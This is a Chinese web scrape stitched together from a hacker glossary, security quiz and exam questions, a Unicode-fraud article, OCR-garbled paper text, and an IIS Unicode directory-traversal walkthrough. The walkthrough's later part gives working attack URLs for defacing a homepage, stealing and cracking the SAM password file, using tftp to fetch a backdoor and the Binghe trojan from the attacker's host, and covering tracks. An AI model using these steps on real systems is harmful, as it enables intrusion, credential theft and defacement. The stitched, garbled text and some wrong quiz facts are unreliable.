unicode的漏洞

黑客术语大全

黑客术语大全1,肉鸡:所谓“肉鸡”是一种很形象的比喻,比喻那些可以随意被我们控制的电脑,对方可以是WINDOWS系统,也可以是UNIX/LINUX系统,可以是普通的个人电脑,也可以是大型的服务器,我们可以象操作自己的电脑那样来操作它们,而不被对方所发觉。

2,木马:就是那些表面上伪装成了正常的程序,但是当这些被程序运行时,就会获取系统的整个控制权限。

有很多黑客就是热中与使用木马程序来控制别人的电脑,比如灰鸽子,黑洞,PcShare等等。

3,网页木马:表面上伪装成普通的网页文件或是将而已的代码直接插入到正常的网页文件中,当有人访问时,网页木马就会利用对方系统或者浏览器的漏洞自动将配置好的木马的服务端下载到访问者的电脑上来自动执行。

4,挂马:就是在别人的网站文件里面放入网页木马或者是将代码潜入到对方正常的网页文件里,以使浏览者中马。

5,后门:这是一种形象的比喻,**者在利用某些方法成功的控制了目标主机后,可以在对方的系统中植入特定的程序,或者是修改某些设置。

这些改动表面上是很难被察觉的,但是**者却可以使用相应的程序或者方法来轻易的与这台电脑建立连接,重新控制这台电脑,就好象是**者偷偷的配了一把主人房间的要是,可以随时进出而不被主人发现一样。

通常大多数的特洛伊木马(Trojan Horse)程序都可以被**者用语制作后门(BackDoor)6,rootkit:rootkit是攻击者用来隐藏自己的行踪和保留root(根权限,可以理解成WINDOWS下的system或者管理员权限)访问权限的工具。

通常,攻击者通过远程攻击的方式获得root访问权限,或者是先使用密码猜解(破解)的方式获得对系统的普通访问权限,进入系统后,再通过,对方系统内存在的安全漏洞获得系统的root权限。

然后,攻击者就会在对方的系统中安装rootkit,以达到自己长久控制对方的目的,rootkit与我们前边提到的木马和后门很类似,但远比它们要隐蔽,黑客守卫者就是很典型的rootkit,还有国内的ntroorkit等都是不错的rootkit工具。



Web应用中常见39种不同的安全漏洞漏洞分析及检查方法

Web应用中常见39种不同的安全漏洞漏洞分析及检查方法1.1SQL注入漏洞风险等级:高危漏洞描述:SQL注入漏洞产生的原因是网站应用程序在编写时未对用户提交至服务器的数据进行合法性校验,即没有进行有效地特殊字符过滤,导致网站服务器存在安全风险,这就是SQL Injection,即SQL注入漏洞。

漏洞危害:1) 机密数据被窃取;2) 核心业务数据被篡改;3) 网页被篡改;4) 数据库所在服务器被攻击从而变为傀儡主机,导致局域网(内网)被入侵。

修复建议:1)在网页代码中对用户输入的数据进行严格过滤;(代码层)2)部署Web应用防火墙;(设备层)3)对数据库操作进行监控。

(数据库层)代码层最佳防御sql漏洞方案:采用sql语句预编译和绑定变量,是防御sql注入的最佳方法。

原因:采用了PreparedStatement,就会将sql语句:"select id, no from user where id=?" 预先编译好,也就是SQL引擎会预先进行语法分析,产生语法树,生成执行计划,也就是说,后面你输入的参数,无论你输入的是什么,都不会影响该sql语句的语法结构了,因为语法分析已经完成了,而语法分析主要是分析sql命令,比如select ,from ,where ,and, or ,order by 等等。

所以即使你后面输入了这些sql命令,也不会被当成sql命令来执行了,因为这些sql命令的执行,必须先的通过语法分析,生成执行计划,既然语法分析已经完成,已经预编译过了,那么后面输入的参数,是绝对不可能作为sql命令来执行的,只会被当做字符串字面值参数,所以sql语句预编译可以防御sql注入。

其他防御方式:正则过滤1.2目录遍历漏洞风险等级:中危漏洞描述:通过该漏洞可以获取系统文件及服务器的配置文件。

利用服务器API、文件标准权限进行攻击。

漏洞危害:黑客可获得服务器上的文件目录结构,从而下载敏感文件。

unicode漏洞

Unicode漏洞是攻击者可通过IE浏览器远程运行被攻击计算机的cmd.exe文件,从而使该计算机的文件暴露,且可随意执行和更改文件的漏洞。

Unicode标准被很多软件开发者所采用,无论何种平台、程序或开发语言,Unicode均为每个字符提供独一无二的序号,如向IIS服务器发出包括非法Unicode UTF-8序列的URL,攻击者可使服务器逐字“进入或退出”目录并执行任意程序,该攻击即称为目录转换攻击。

Unicode用“%2f”和“%5c”分别代表“/”和“\”字符,但也可用“超长”序列来代替这些字符。

“超长”序列是非法的Unicode表示符,如用“%c0%af”代表“/”字符。

由于IIS不对超长序列进行检查,因此在URL中添加超长的Unicode 序列后,可绕过微软的安全检查,如在一个标记为可执行的文件夹发出该请求,攻击者即可在服务器上运行可执行文件。

一、UNICODE漏洞的原理此漏洞从中文IIS4.0+SP6开始,还影响中文WIN2000+IIS5.0、中文WIN2000+IIS5.0+SP1,台湾繁体中文也同样存在这样的漏洞。

中文版的WIN2000中,UNICODE编码存在BUG,在UNICODE 编码中%c1%1c -〉(0xc1 - 0xc0) * 0x40 + 0x1c = 0x5c = ‘/‘%c0%2f -〉(0xc0 - 0xc0) * 0x40 + 0x2f = 0x2f = ‘\‘http://ip地址/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\二、UNICODE漏洞的检测以下均以中文版WIN2K为例,如果是其他NT版本,按上面所述的编码替换以下代码中的%c1%1c最简单的检测方法:比如说有一IP地址为X.X.X.X的WIN2K主机,我们可以在地址栏输入x.x.x.x/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir如果存在此漏洞的话,我们便可以看到以下的内容:(例子假设SCRIPTS目录里无文件)Directory of C:\inetpub\scripts2000-09-28 15:49 〈DIR〉.2000-09-28 15:49 〈DIR〉..这是我们在很多经验交谈中常看到大家使用的方法,实际上我们也可以改为这样127.0.0.1/scripts/..%c1%1c../winnt/system32/cmd.exe?/r+dir即r=c 这个字母的取代,在本文发表之前,网络里没有介绍过,关于r这字母可以等效于c,我们可以通过cmd/?可以得到解释。

信息安全(填空)

第一章1、信息安全受到的威胁有人为因素的威胁和非人为因素的威胁,非人为因素的威胁包括自然灾害、系统故障、技术缺陷。

2、广义的信息安全是指网络系统的硬件、软件及其系统中的信息受到保护。

它包括系统连续、可靠、正常地运行,网络服务不中断,系统的信息不因偶然的或恶意的原因而遭到破坏、更改、和泄露。

3、导致网络不安全的根本原因是系统漏洞、协议的无效性和人为因素。

4、OSI安全体系结构中,五大类安全服务是指认证、访问控制、数据保密、数据完整性服务和抗否认性服务。

5、网络通信中,防御信息被窃取的安全措施是加密技术;防御传输消息被篡改的安全措施是完整性技术;防御信息被假冒的安全措施是认证技术;防御信息被抵赖的安全措施是数字签名技术。

6、信息安全保障体系架构由管理体系、组织结构体系和技术体系。

第二章1、密码学是一门关于信息加密和密文破译的科学,包括密码编码学和密码分析学两门分支。

2、对于一个密码体制而言,如果加密密钥和解密密钥相同,则称为对称密码体制;否则,称为非对称密码体制。

前者也称为单密钥体制,后者也称为双密钥体制。

3、柯克霍夫原则是指原密码系统的安全性取决于密钥,而不是密码算法。

这是荷兰密码学家kerckhoff在其名著《军事密码学》中提出的基本假设。

遵循这个假设的好处是,它是评估算法安全性的唯一可用的方式、防止算法设计者在算法中隐藏后门、有助于推广使用。

4、分组密码的应用模式分为电子密码本、密文链接模式、密文反馈模式、输出反馈模式。

5、加密的方式有节点加密、链路加密、端到端加密。

6、DES分组长度是64位,密钥长度是64位,实际密码长度是54位。

第三章1、信息隐藏技术的4个主要分支是信息隐写术、隐通道、匿名通信、版权标识。

2、信息隐藏的特性指安全性、鲁棒性、不可检测性、透明性和自恢复性。

3、数字水印技术是利用人类视觉和听觉的冗余特性,在数字产品中添加某些数字信息,以起到版权保护的作用。

4、通用的数字水印算法包括水印生成算法、水印嵌入和提取检测三个方面。

计算机安全保密考试题目



一、选择题9、以下不能用于防止密码破译的措施是:A____。

A、强壮的加密算法B、动态会话密钥C、双向加密D、保护关键密钥10、病毒不具有以下特点:_D___。

A、自我复制能力B、夺取系统控制权C、隐蔽性、潜伏性D、能感染所有系统11、在以下人为的恶意攻击行为中,属于主动攻击的是( A )A、数据篡改及破坏B、数据窃听C、数据流分析D、非法访问12、数据完整性指的是( C )A、保护网络中各系统之间交换的数据,防止因数据被截获而造成泄密B、提供连接实体身份的鉴别C、防止非法实体对用户的主动攻击,保证数据接受方收到的信息与发送方发送的信息完全一致D、确保数据数据是由合法实体发出的13、以下算法中属于非对称算法的是( B )A、DESB、RSA算法C、IDEAD、三重DES14、在混合加密方式下,真正用来加解密通信过程中所传输数据(明文)的密钥是( B )A、非对称算法的公钥B、对称算法的密钥C、非对称算法的私钥D、CA中心的公钥15、以下不属于代理服务技术优点的是( D )A、可以实现身份认证B、内部地址的屏蔽和转换功能C、可以实现访问控制D、可以防范数据驱动侵袭16、包过滤技术与代理服务技术相比较( B )A、包过滤技术安全性较弱、但会对网络性能产生明显影响B、包过滤技术对应用和用户是绝对透明的C、代理服务技术安全性较高、但不会对网络性能产生明显影响D、代理服务技术安全性高,对应用和用户透明度也很高17、在建立堡垒主机时( A )A、在堡垒主机上应设置尽可能少的网络服务B、在堡垒主机上应设置尽可能多的网络服务C、对必须设置的服务给与尽可能高的权限D、不论发生任何入侵情况,内部网始终信任堡垒主机18、DES是一种数据分组的加密算法, DES它将数据分成长度为多少位的数据块,其中一部分用作奇偶校验,剩余部分作为密码的长度?(D)A、56位B、64位C、112位D、128位19、Kerberos协议是用来作为:( C )A、传送数据的方法B、加密数据的方法C、身份鉴别的方法D、访问控制的方法20、黑客利用IP地址进行攻击的方法有:( A )A、IP欺骗B、解密C、窃取口令D、发送病毒二、判断题4、在IPV4的C类地址中,使用了24位表示主机地址,8位表示网络地址。

关于 Unicode 所有开发者都应该知道的前五件事 并用来防止欺诈

关于Unicode 所有开发者都应该知道的前五件事并用来防止欺诈2017年11月BBC 报道了一个假冒WhatsApp 的新闻。

假应用似乎与官方应用属于同一个开发者名下。

原来这些骗子通过在开发者名字中加入Unicode 的非打印空格(nonprintable space),绕开验证。

在Google Play 维护人员发现之前,下载假应用超过100 万人。

Unicode 是极其有价值的标准,使得电脑、智能手机和手表,在全球范围内以同样的方式显示同样的消息。

不幸的是,它的复杂性使其成为了骗子和恶作剧者的金矿。

如果像Google 这样的巨头都不能抵御Unicode 造成的基本问题,那对小一点的公司来说,这可能就像是必输的战役了。

然而,大多数这些问题都是围绕着几个漏洞利用的。

以下是关于Unicode 所有开发者都应该知道的前五件事,并用来防止欺诈。

1. 很多Unicode 代码点是不可见的Unicode 中有一些零宽度代码点,例如零宽度连接器(U+200D)和零宽度非连接器(U+200C),它们都暗示了连字符工具。

零宽度代码点对屏幕显示没有可见的影响,但是它们仍会影响字符串比较。

这也是假WhatApp 应用的骗子能这么长时间不被发现的原因。

这些字符大多数都在一般标点符号区(从U+2000 到U+206F)。

一般来说,没有理由允许任何人在标识符中使用这个区的代码点,所以它们是最不易过滤的。

但是该区域外也有部分其他不可见的特别代码,比如蒙古文元音分隔符(U+180E)。

一般来说,用Unicode 对唯一性约束做简单的字符串比较,这很危险的。

有一个可能的解决方法,限制允许用作标识符及其他任何能被骗子滥用的数据的字符集。

不幸的是,这并非该问题的彻底解决方法。

2. 很多代码点看起来很相似Unicode 努力覆盖全世界书写语言中的所有符号,必然有很多看起来相似的字符。

人类甚至无法把它们区分开来,但是电脑能毫不费力地识别出差别。

Unicode漏洞的攻击与防御

中图分 类号  ̄P0 - 39 T

文献标识码 : A

文章编号 :08— 6 12o )9 0 7 0 10 48 【060 — 02— 5

Th t c n ee s fUnc d o h l ea t k a d d fn eo io el p oe a o

删 Da n

文 丹

( 长沙大学计算机科学 与技术 系,湖南 长沙 400 ) 103 摘 要 : 着网络攻击事件的频繁发 生 , 随 如何保护 系统并有效防御 攻击成为 系统安全 的主要 问题 . 对 U i d 针 n oe漏洞屡 c

遭攻击这一现状 , 通过对 U i d 漏洞的详尽分析 , n oe c 例举 了对 U i d 漏洞进行攻击的方式和方 法, n oe c 根据 攻击的特点 , 系统 为 的安 全提 出了相 应的防御措施和安全策略 . 关键词 :n oe U i d 漏洞 ; c 代理服务 器;O 日志 LG

维普资讯

第 加 卷 第 5期 2006年 9月

长

沙

大

学

学

报

V 1加 o.NoFra bibliotek 5J 0URNA CHA L OF NGS HA V SIY UNl日R T

S p.2006 e

Uid nc e漏 洞 的攻 击 与 防御 o

不 一样 :

其中 U i d 漏洞可以说 是当前最热 门的漏洞了, n oe c

原因就是 U i d 漏洞是最容易让入侵者得手的一 n oe c 个漏洞 . 网络上时时刻刻都有人对 U i e n e 漏洞进 c d 行扫描 、 监听 , 一旦发现存在 , 就可能入侵主机 , 从 而轻易地将主页改掉 , 除硬盘上的数据 , 删 甚至获 取 amn tt 权限达到控 制主机 的 目的等. d isa r iro 做好 U i d 漏洞防御才能做好系统的安全策略. n oe c

网络安全考试简答题

网络安全考试简答题 Revised by BETTY on December 25,20201.计算机网络安全所面临的威胁分为哪几类从人的角度,威胁网络安全的因素有哪些(P2)答:计算机网络安全所面临的威胁主要可分为两大类:一是对网络中信息的威胁,二是对网络中设备的威胁(2分)。

从人的因素考虑,影响网络安全的因素包括:(1)人为的无意失误。

(1分)(2)人为的恶意攻击。

一种是主动攻击,另一种是被动攻击。

(1分)(3)网络软件的漏洞和“后门”。

(1分)2.网络攻击和防御分别包括哪些内容?(我们学的是远程攻击与防御P33)答:网络攻击:网络扫描、监听、入侵、后门、隐身;网络防御:操作系统安全配置、加密技术、防火墙技术、入侵检测技术。

3.网络安全橘皮书是什么,包括哪些内容?答:可信计算机评价准则TCSEC,4档8级(P17-18)4.分析TCP/IP协议,说明各层可能受到的威胁及防御方法。

(P219)答:网络层:IP欺骗欺骗攻击,保护措施:防火墙过滤、打补丁;传输层:应用层:邮件炸弹、病毒、木马等,防御方法:认证、病毒扫描、安全教育等。

5.读图,说明网络信息安全传输的基本环节和过程。

答:图示为源宿两端的信息发送和接收过程。

源文件进行信息摘要(HASH)-》加密(私钥)-》连同原文再次加密(公钥)--》解密(私钥)-》摘要验算等。

6.请分析网络安全的层次体系。

答:从层次体系上,可以将网络安全分成四个层次上的安全:物理安全、逻辑安全、操作系统安全和联网安全。

7.请分析信息安全的层次体系。

答:信息安全从总体上可以分成5个层次:安全的密码算法,安全协议,网络安全,系统安全以及应用安全。

9.基于IPV4版本及TCP/IP协议模型的安全模型,有哪些补丁(协议)答:IPSec、ISAKMP、MOSS PEM PGP S/MIME、SHTTP SSH Kerberos等。

10.请说明“冰河”木马的工作方式。

答:病毒通过修改系统注册表,通过执行文本文件的双击打开操作,驻留病毒程序,伺机实现远端控制目的。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

unicode的漏洞NSFOCUS安全小组发现IIS 4.0和IIS 5.0在Unicode字符解码的实现中存在一个安全漏洞,导致用户可以远程通过IIS执行任意命令。

当IIS打开文件时,如果该文件名包含unicode字符,它会对其进行解码,如果用户提供一些特殊的编码,将导致IIS错误的打开或者执行某些web根目录以外的文件。

对于IIS 5.0/4.0中文版,当IIS收到的URL请求的文件名中包含一个特殊的编码例如"%c1%hh"或者"%c0%hh",它会首先将其解码变成:0xc10xhh,然后尝试打开这个文件,Windows 系统认为0xc10xhh可能是unicode编码,因此它会首先将其解码,如果0x00<= %hh < 0x40的话,采用的解码的格式与下面的格式类似:%c1%hh -> (0xc1 - 0xc0) * 0x40 + 0xhh%c0%hh -> (0xc0 - 0xc0) * 0x40 + 0xhh因此,利用这种编码,我们可以构造很多字符,例如:%c1%1c -> (0xc1 - 0xc0) * 0x40 + 0x1c = 0x5c = '/'%c0%2f -> (0xc0 - 0xc0) * 0x40 + 0x2f = 0x2f = '\'攻击者可以利用这个漏洞来绕过IIS的路径检查,去执行或者打开任意的文件。

(1) 如果系统包含某个可执行目录,就可能执行任意系统命令。

下面的URL可能列出当前目录的内容:/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir(2) 利用这个漏洞查看系统文件内容也是可能的:/a.asp/..%c1%1c../..%c1%1c../winnt/win.iniRain Forest Puppy <rfp@>测试发现对于英文版的IIS 4.0/5.0,此问题同样存在,只是编码格式略有不同,变成"%c0%af"或者"%c1%9c".下面我们的例子以%c1%1c为主讲解。

注:+号可以用%20代替,依这种格式你还可以构造出许多命令好多站点\inetpub\下的scripts目录删除了,但\Program Files\Common Files\System\下的msadc还在(有msadcs.dll漏洞的话就不用%c1%1c了)。

这时可以如下构造请求:http://ip/msadc/..%c1%1c../..%c1%1c../..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\实践一:(修改主页----最简单化的一种)很多入侵都以修改主页的形式表现出来,这通常有两种情况:一是表达自己的愤慨——比如当年以美国为首的北约悍然轰炸我驻南使馆的突发事件之后,国内很多黑客在ICQ、BBS一呼百应,纷纷对敌国进行各种形式的攻击,当然以替换主页最为大快人心!二是在给网管发e-mail漏洞报告之后没反应,有的黑客按耐不住,就用修改主页的方式给予警告,用以引起人们对于安全技术的重视。

当然说起来这是违法的啦,所以大家要注意哦,不要光图一时的痛快,呵呵!可以使用ECHO命令、管道符等建立文件,修改文件内容。

但因为IIS加载程序检测到有CMD.EXE或者串就要检测特殊字符“&|(,;%<>”,如果发现有这些字符就会返回500错误,所以不能直接使用CMD.EEX加管道符等。

因此可以采用拷贝CMD.EXE换名的方法绕过去。

http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+copy+c:\winnt\system32\cmd.exe+c:\inetp ub\scripts\ccc.exe然后http://xxx.xxx.xxx.xxx/scripts/ccc.exe?/c+echo+Hacked+by+chinese+>+f:\wwwroot\xxx\default.asphttp://xxx.xxx.xxx.xxx/scripts/ccc.exe?/c+echo+1/1/2001+>>+f:\wwwroot\xxx\default.asp就改了主页了!这种方法对于有负载均衡的主机很不方便,又需要几次才能完成,所以不好。

袁哥给出了另一种更方便的办法。

参考袁哥(yuange)的帖子《IIS不用拷贝CMD.EXE使用管道符等的方法》,可以这样:http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd".exe?/c+echo+Hacked+by+hacker+>+f:\wwwroot \xxx\default.asphttp://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd".exe?/c+echo+12/1/2k+>>+f:\wwwroot\xxx\defau lt.asp这样,主页就被更改成了:Hacked by hacker12/1/2k当然我是没有这样做啦,不过这些东西我都在自己配置的环境下实现了,在我练习的过程中发现,用ECHO写这些的时候很慢,如果你多次回车,过一阵屏幕刷新后主页上就会留下多个你要写的内容。

注解:利用这个漏洞修改页面成一个漂亮一点的页面,可以实现字对齐,颜色的改变,加上连接,图片等。

其中的原理很简单就是按照html的格式。

但是要转换成Unicode码。

具体的蜘蛛在这里就不多说了。

有兴趣的大家可以试试看,就和做网页一样有趣实践二(下载SAM文件)http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir%20c:\发现列出了远程主机C:\下的所有文件,执行:http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+copy%20c:\autoexec.bat%20c:\autoexec.bak 成功实现文件的复制,执行:http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+del%20c:\autoexec.bak 成功实现文件的删除,哇!太利害了。

随便浏览了一下,因为是国内的主机,不想搞破坏,只想练练手!目的:获得Administrator权限。

执行:http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+copy%20c:\winnt\repair\sam._%20c:\inetpub\wwwroot\把sam._文件拷贝到wwwroot文件内,输入:http://xxx.xxx.xxx.xxx/sam._将sam._文件下载到本地,执行:http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/cmd.exe?/c+del%20c:\inetpub\wwwroot\sam._清除痕迹。

在本机执行:C:>expand sam._ sam启动l0phtcrack 2.5(可到/7index.html 下载),Import Sam File... 导入sam文件,Open Wordlist File...打开一个字典,Run Crack,乖乖,要17个小时,不管它,让它慢慢破去,先睡个觉先!五分钟后来一看,Administrator 的 Nt Password 居然是 123456,我昏,网管们注意了,这种密码也可以取呀?执行:C:\>newletmein \\xxx.xxx.xxx -admin扫描主机,发现管理员ID是:asdfghjk,执行:C:\>net use \\xxx.xxx.xxx.xxxc$123456 /user:asdfghjk 成功联上对方主机,大功告成!窜到存放日志的目录:winnt\system32\logfiles 看了看,呵呵!实践三(用木马)如果你对net use的使用不熟悉的话,可以找找相关的资料来看,net命令也是基本技能啊,好好掌握吧) 在本地设定一个共享目录,比如f:\123,把ncx99.exe和冰河服务端放在里面,同时为了试验,放了一个0字节的1.txt;然后再tftp98中把目录指向f:\123,现在就要让对方运行tftp.exe来下载文件啦!http://xxx.xxx.xxx.xxx/scripts/cmd.exe?/c+copy+c:\winnt\system32\tftp.exe%20f:\wwwroot\scripts然后http://xxx.xxx.xxx.xxx/scripts/tftp.exe?-i+111.111.111.111+get+1.txt+cosys.txt(111.111.111.111表示我们的ip,或者是我们的tftp服务器ip)看,返回下面的内容:CGI 錯誤所指定的 CGI 應用程式處理有誤,它未傳回完整的 HTTP 標題。

所傳回的標題是:Transfer successful: 0 bytes in 2 seconds, 0 bytes/s这就成功啦!看看:http://xxx.xxx.xxx.xxx/scripts/sys.exe?/c+dir+1.txt果然有的,哈,继续:http://xxx.xxx.xxx.xxx/scripts/tftp.exe?-i+111.111.111.111+get+ncx99.exe+scripts.exe现在继续把冰河弄上去,国货精品,也让同胞们看看嘛!这是最方便的啦,哈哈!http://xxx.xxx.xxx.xxx/scripts/tftp.exe?-i+111.111.111.111+get+G_Client.exe+c:\winnt\system32\iinter.exe返回:CGI 錯誤所指定的 CGI 應用程式處理有誤,它未傳回完整的 HTTP 標題。

所傳回的標題是:Transfer successful: 266240 bytes in 271 seconds, 982 bytes/s成功啦,这样,我们就可以先让它中木马啦!http://xxx.xxx.xxx.xxx/scripts/..%c1%1c../winnt/system32/inter.exe之后,用客户端连接过去,找到自己需要的东西,什么?你不知道你需要什么?那你进去干什么?!学习啊?好啊,学到什么啦?总结一下,把纪录删掉(或者改写?覆盖?你自己想吧)实际四(暴力法和权限升级)在WIN2000的命令提示符下这样输入c:\>newletmein xxx.xxx.xxx.xxx -all -gxxx.xxx.xxx.xxx是你要攻击的网站的IP地址然后等待程序执行完毕,如果发现可用的用户名和密码,程序会告诉你,记住这个用户名和密码,再这样输入(这里假设用户名为ADMIN。